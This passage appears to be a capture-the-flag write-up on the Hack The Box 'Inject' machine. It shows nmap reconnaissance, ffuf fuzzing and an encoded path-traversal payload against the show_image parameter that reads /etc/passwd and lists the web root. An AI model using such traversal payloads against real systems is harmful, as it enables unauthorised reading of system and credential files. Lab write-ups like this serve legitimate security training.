
Reconnaissance
First, I added the new host to my known ones:
sudo echo "10.10.11.204 inject.htb" | sudo tee -a /etc/hostsThen, I performed a Nmap scan:
nmap -sC -T4 -p- inject.htb > sC.txt
[redacted]
PORT STATE SERVICESo I checked the port 8080:

Inspecting the source code I found a /upload:


You can upload an image and then inspect it on the browser:


Exploitation
So I’ll test for possible LFI with Ffuf 🐳:
ffuf -w /usr/share/wordlists/seclists/Fuzzing/LFI/LFI-Jhaddix.txt:FUZZ -u 'http://inject.htb:8080/show_image?img=FUZZ' -fc 500
[redacted]
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd [Status: 200, Size: 1986, Words: 17, Lines: 38, Duration: 60ms]So If I capture the request with CAIDO I can confirm the vulnerability with the following payload: ..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd:

Then I can try to search for private content inside the web root server with this payload: ..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Fwww:

Now I can check inside WebApp:

Inspecting the pom.xml reveals that the website is using Spring 3.2.2:
